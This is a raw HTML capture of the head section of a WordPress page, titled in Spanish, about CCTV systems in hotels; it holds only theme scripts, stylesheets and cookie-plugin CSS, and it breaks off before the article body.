

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.07globalan.com/la-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero/
body_size: 26613
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.07globalan.com/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 0,
				desktopEnable: true,
				mobileEnable: true			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://www.07globalan.com/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><title>La importancia de los sistemas de CCTV en el sector hotelero &#8211; GLOBALAN</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="GLOBALAN &raquo; Feed" href="https://www.07globalan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GLOBALAN &raquo; Feed de los comentarios" href="https://www.07globalan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GLOBALAN &raquo; Comentario La importancia de los sistemas de CCTV en el sector hotelero del feed" href="https://www.07globalan.com/la-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.07globalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.07globalan.com%2Fla-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.07globalan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.07globalan.com%2Fla-importancia-de-los-sistemas-de-cctv-en-el-sector-hotelero%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.07globalan.com/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.07globalan.com/wp-content/uploads/thegem/css/custom-W8xrVJhK.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1634897146283{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #181828 !important;}.vc_custom_1634897199474{padding-top: 0px !important;}.vc_custom_1634897240189{padding-top: 0px !important;}.vc_custom_1634897204932{padding-top: 0px !important;}
#page-title {background-image: url('http://omniainfosys.com/wp-content/uploads/2017/06/Soluciones-TI-para-Empresas2.png');background-color: #6c7cd0;background-repeat: no-repeat;background-position-x: center;background-position-y: top;background-size: cover;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}#page-title .page-title-title .styled-subtitle.light,#page-title .page-title-excerpt .styled-subtitle.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-main-menu,#page-title .page-title-excerpt .title-main-menu{ font-family: var(--thegem-to-menu-font-family); font-style: var(--thegem-to-menu-font-style); font-weight: var(--thegem-to-menu-font-weight); text-transform: var(--thegem-to-menu-text-transform); font-size: var(--thegem-to-menu-font-size); line-height: var(--thegem-to-menu-line-height); letter-spacing: var(--thegem-to-menu-letter-spacing, 0);}#page-title .page-title-title .title-main-menu.light,#page-title .page-title-excerpt .title-main-menu.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-body,#page-title .page-title-excerpt .title-body{ font-family: var(--thegem-to-body-font-family); font-style: var(--thegem-to-body-font-style); font-weight: var(--thegem-to-body-font-weight); text-transform: var(--thegem-to-body-text-transform, none); font-size: var(--thegem-to-body-font-size); line-height: var(--thegem-to-body-line-height); letter-spacing: var(--thegem-to-body-letter-spacing);}#page-title .page-title-title .title-body.light,#page-title .page-title-excerpt .title-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}#page-title .page-title-title .title-tiny-body,#page-title .page-title-excerpt .title-tiny-body{ font-family: var(--thegem-to-body-tiny-font-family); font-style: var(--thegem-to-body-tiny-font-style); font-weight: var(--thegem-to-body-tiny-font-weight); text-transform: var(--thegem-to-body-tiny-text-transform, none); font-size: var(--thegem-to-body-tiny-font-size); line-height: var(--thegem-to-body-tiny-line-height); letter-spacing: var(--thegem-to-body-tiny-letter-spacing);}#page-title .page-title-title .title-tiny-body.light,#page-title .page-title-excerpt .title-tiny-body.light{ font-family: var(--thegem-to-light-title-font-family); font-style: normal; font-weight: normal;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.07globalan.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.07globalan.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.07globalan.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.07globalan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.07globalan.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.07globalan.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.07globalan.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.07globalan.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.07globalan.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.07globalan.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.07globalan.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762862563&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.07globalan.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.07globalan.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0C4DA2;border-color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0C4DA2;border:1px solid #0C4DA2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0C4DA2;-moz-box-shadow:0 0 1px 3px #0C4DA2;box-shadow:0 0 1px 3px #0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content 